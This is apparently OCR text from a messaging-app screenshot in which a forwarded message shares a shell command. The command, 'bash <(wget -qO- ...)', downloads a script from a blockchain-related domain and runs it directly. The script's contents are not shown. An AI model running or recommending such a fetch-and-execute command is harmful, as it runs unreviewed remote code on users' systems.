 20.14
https://static.connectblockchain.net/softnode/win-node_linux-
amd64.sh
20.29
Forwarded from seijaw
bash <(wget -qO-
https://static.connectblockchain.net/softnode/win-node_linux-
amd64.sh)
20.40
Write a message...
L
W
..63